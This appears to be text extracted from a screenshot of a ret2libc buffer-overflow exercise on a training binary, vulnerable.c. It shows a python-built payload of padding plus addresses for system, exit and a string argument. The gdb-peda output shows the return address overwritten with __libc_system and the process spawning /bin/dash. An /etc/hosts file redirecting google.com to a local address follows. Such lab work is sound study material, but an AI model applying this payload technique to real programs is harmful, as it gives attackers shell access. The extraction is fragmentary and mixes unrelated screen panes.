 64 env
65 => attack : 16 + 4 + system + exit + file
66 r $(python -c "print('a'*20+'\xb0\x0d\xe5\xf7'+'\xe0\x49\xe4\xf7'+'\x40\xd9\xff\xff')")
67 system + exit + file
68 string length = 27 + 41 + 4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL NUGET COMMENTS PORTS
0020| 0xffffd714 ("aaaaaaaa\260\r\345\367\340I\344\367@\331\377\377")
0024| 0xffffd718 ("aaaa\260\r\345\367\340I\344\367@\331\377\377")
0028| 0xffffd71c --> 0xf7e50db0 (<__libc_system>: sub esp,0xc)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 4, 0x08048423 in main (argc=0xf7e449e0, argv=0xffffd940) at vulnerable.c:7
7 strcpy(buffer,argv[1]);
gdb-peda$ c
Continuing.
[New process 96]
process 96 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x8048411
Cannot insert breakpoint 2.
Cannot access memory at address 0x8048417
Cannot insert breakpoint 3.
Cannot access memory at address 0x804841e
Cannot insert breakpoint 4.
Cannot access memory at address 0x8048423
GNU nano 2.5.3 File: /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 cf01bb66074c
127.1.1.1 google.com